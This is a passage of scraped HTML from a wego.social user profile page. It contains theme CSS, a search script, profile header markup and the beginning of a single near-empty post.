.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="1a9127fcc0e42fd678ce">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FPrayingPatriotMom">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="29423">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/2020/05/vBhxjsaIcjcQ7juczvR1_23_d4735c3956a91cf42cd9538af3512666_cover.jpeg?cache=0" alt="PrayingPatriotMom Cover Image" onclick="Wo_OpenProfileCover('upload/photos/2020/05/vBhxjsaIcjcQ7juczvR1_23_d4735c3956a91cf42cd9538af3512666_cover.jpeg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/2020/05/vBhxjsaIcjcQ7juczvR1_23_d4735c3956a91cf42cd9538af3512666_cover_full.jpeg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-29423" class="pointer " alt="PrayingPatriotMom Profile Picture" src="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom">
                        PrayingPatriotMom                        </a>
                        							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="verified-color feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path fill="#FF0000" d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
			<path fill="#FF0000" d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
			<path fill="#FF0000" d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-29423" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-29423">	
                                <button type="button" onclick="Wo_RegisterUserAlert(29423, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/PrayingPatriotMom/groups" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/PrayingPatriotMom/comments" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/PrayingPatriotMom/reactions" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/PrayingPatriotMom/likes" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/PrayingPatriotMom/following" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/PrayingPatriotMom/followers" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/PrayingPatriotMom/photos" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/PrayingPatriotMom/videos" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="29423">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-4550194" data-post-id="4550194"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom">
      <img src="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0" id="updateImage-29423" class="avatar" alt="PrayingPatriotMom profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="29423">
            <!-- <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom"><b>PrayingPatriotMom</b></a> -->
            <a ondblclick="window.open('https://wego.social/PrayingPatriotMom')" class="pointer" ><b>PrayingPatriotMom</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-29423" class="alert-box-29423 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(29423, 0)" class="  btn btn-default btn-sm alert-box-button-29423" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/4550194" title="2021-07-20T02:36:02+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/4550194" title="20 Jul 2021 - 02:36 am" target="_blank">20 Jul 2021 - 02:36 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-4550194">
                <p onclick="Wo_OpenLightBox(4550194)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="4550194"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
